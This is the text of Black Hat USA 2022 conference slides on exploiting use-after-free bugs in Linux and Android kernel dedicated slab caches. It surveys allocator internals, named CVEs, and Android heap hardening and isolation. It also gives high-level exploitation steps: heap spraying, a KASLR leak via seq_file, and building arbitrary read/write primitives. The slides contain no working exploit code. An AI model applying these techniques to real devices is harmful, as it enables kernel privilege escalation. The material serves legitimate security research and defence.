# **blackhat** USA 2022

# Ret2page: The Art of Exploiting Use-After-Free Vulnerabilities in the Dedicated Cache

Alibaba Security Pandora Lab WANG, YONG (@ThomasKing2014)

# Whoami

- WANG, YONG @ThomasKing2014 on Twitter/Weibo
- Security Engineer of Alibaba Security
- Focus on Android/Browser vulnerability
- Speaker at BlackHat{ASIA/EU}/HITBAMS/Zer0Con/POC
- Nominated at Pwnie Award 2019 (Best Privilege Escalation)



#### Agenda

- Introduction
- Ret2page
- Case study
- Conclusion



# Linux kernel heap 101

- General cache
	- kmalloc/kzmalloc (malloc)
		- data = kmalloc(length, GFP\_KERNEL);
	- kfree (free)



# Linux kernel heap 101

- General cache
	- kmalloc/kzmalloc (malloc)
		- data = kmalloc(length, GFP\_KERNEL);
	- kfree (free)
- Dedicated cache
	- kmem cache create
		- kmem\_cache\_create("filp", sizeof(struct file), 0, SLAB\_HWCACHE\_ALIGN | SLAB\_PANIC | SLAB\_ACCOUNT, NULL);
	- kmem cache alloc(\$cache, \$flags)
		- kmem\_cache\_zalloc(filp\_cachep, GFP\_KERNEL);
	- kmem cache free(\$cache, \$ptr);
		- kmem\_cache\_free(filp\_cachep, f);



# Linux kernel exploits

- CVE-2022-0847 (fs)
	- Not related to slub cache
- CVE-2022-0995 (watch queue) • OOB write in the general cache
- CVE-2022-1015 (netfilter)
	- OOB write in the general cache
- CVE-2022-25636 (netfilter)
	- OOB write in the general cache
- CVE-2022-32250 (netfilter)
	- UAF in the general cache

• …



# Android kernel exploits

- CVE-2022-0847 (fs)
	- Not related to slub cache
- CVE-2021-1048 (epoll)
	- UAF in the dedicated cache
- CVE-2021-1905/CVE-2021-28663/CVE-2021-28664 (adreno/mali)
	- Not related to slub cache
- $CVE-2020-29661$  (tty)
	- UAF in the dedicated cache
- CVE-2020-0423/CVE-2020-0041 (binder)
	- UAF in the general cache

• …



#### CVE-2020-0041

- Binder\_node object allocated in kmalloc-128 cache
- Spray the epitem objects to refill the freed binder node
	- Leak kernel pointers
- Use sendmsg spray technique to obtain the write primitive
- Corrupt some fields of leaked pointers to obtain **AARW** primitives





#### CVE-2020-0423

#### **Bypass KASLR**

- seq\_file is a common type of virtual file system in Linux
- Multiple files in /proc/ directory is managed as seq file
- For some special seq\_file, like /proc/cpuinfo, op field is a global structure address, which can be used to leak kernel base



#### The race vulnerability can be triggered in several seconds

#BHUSA @BlackHatEvents



### CVE-2020-0423

#### **Stable Arbitrary Read/Write Solution**

Build an arbitrary address read and write model through seqfile:

- Sizes of epitem and seq file are both 128, can be allocated on the same page
- Double free happens to have an offset of  $+8$ , which perfectly corresponds to this scheme
- No leak or write is needed

A solution to achieve stable arbitrary reading and writing by triggering the vulnerability only once





# CVE-2020-0041/CVE-2020-0423

• Use the ideal victim objects(epitem/seq\_file) to refill the freed object



epi\_cache = kmem\_cache\_create("eventpoll\_epi", sizeof(struct epitem), 0, SLAB\_HWCACHE\_ALIGN | SLAB\_PANIC, NULL);

Android kernel 4.14



2345 2346

### kmem cache alias

- Find a alias to avoid to create a new cache
	- Reduce memory fragmentation

```
4337
       struct kmem cache *4338
       kmem cache alias const char *name, unsigned int size, unsigned int align,
4339
                   slab_flags_t flags, void (*ctor)(void *))
4340
       \mathcal{F}4341
           struct kmem_cache \ast s, \ast c;
4342
           s = find_mergeable(size, align, flags, name, ctor);
4343
4344
           if (s) {
4345
               s -> refcount++;
4346
```


### kmem\_cache\_alias



#### kmem cache alias reduction





# Heap hardened

```
#
     # Automatically generated file; DO NOT EDIT.
     # Linux/arm64 4.14.170 Kernel Configuration
 \overline{4}#
 5
     a a al
     # Kernel Performance Events And Counters
8
    CONFIG_PERF_EVENTS=y
\overline{9}# CONFIG PERF USER SHARE is not set
10
11
    # CONFIG DEBUG PERF USE VMALLOC is not set
    CONFIG_VM_EVENT_COUNTERS=y
12
13
    CONFIG SLUB DEBUG=y
14
    # CONFIG SLUB MEMCG SYSFS ON is not set
    # CONFIG COMPAT BRK is not set
15
16
    # CONFIG SLAB is not set
17
    CONFIG SLUB=y
   -# CONFIG_SLOB is not set
18
19
    CONFIG_SLAB_MERGE_DEFAULT=y
20
    # CONFIG_SLAB_FREELIST_RANDOM is not set
\overline{21}# CONFIG_SLAB_FREELIST_HARDENED is not set
22<sup>7</sup>CONFIG SLUB CPU PARTIAL=y
23<sup>°</sup># CONFIG SYSTEM DATA VERIFICATION is not set
```

```
\overline{2}# Automatically generated file; DO NOT EDIT.
     # Linux/arm64 4.19.135 Kernel Configuration
 3
 \overline{4}\frac{5}{6}a sa b
 \overline{7}# Kernel Performance Events And Counters
 \boldsymbol{8}9\,CONFIG PERF EVENTS=y
10
     # CONFIG PERF USER SHARE is not set
11
     # CONFIG DEBUG PERF USE VMALLOC is not set
12
     CONFIG VM EVENT COUNTERS=y
13
     CONFIG SLUB DEBUG=y
14
     # CONFIG SLUB MEMCG SYSFS ON is not set
15
     # CONFIG_COMPAT_BRK is not set
16
     # CONFIG SLAB is not set
17
     CONFIG SLUB=y
18
    # CONFIG SLOB is not set
19
    CONFIG SLAB MERGE DEFAULT=y
     CONFIG_SLAB_FREELIST_RANDOM=y
20
21CONFIG_SLAB_FREELIST_HARDENED=y
22<sub>1</sub>CONFIG SLUB CPU PARTIAL=y
```
Android kernel 4.14 Android kernel 4.19



# Heap isolation



**black hat** 

USA 2022

Android kernel 5.4 Android kernel 5.10

# Heap isolation



Pixel 6 kernel image

- No dedicated cache will be merged into a general cache.
- Different types of objects explicitly allocated from kmalloc-N can share the same cache.
- Cross-cache attack techniques have to be applied to make different types of objects share the same memory.



#### Agenda

- Introduction
- *Ret2page*
- Case study
- Conclusion



# UAF exploit 101

struct type\_A { uint32 cmd; uint32 subcmd; void\* fops; char userdata[64]; }; struct type\_B { char userdata[32]; void \*handle; void \*fops; };



- Create obj A and handle A
- Trigger the bug and free obj A. Handle A still points to the freed obj
- Spray obj Bs and one is overlapped with A
- Leak kernel pointers to bypass (K)ASLR
- Hijack the control flow



# UAF exploit 101

struct type\_A { uint32 cmd; uint32 subcmd; void\* fops; char userdata[64]; }; struct type  $B$  { char userdata[32]; void \*handle; void \*fops; };



- Create obj A and handle A
- Trigger the bug and free obj A. Handle A still points to the freed obj
- Spray obj Bs and one is overlapped with A
- Leak kernel pointers to bypass (K)ASLR
- Hijack the control flow





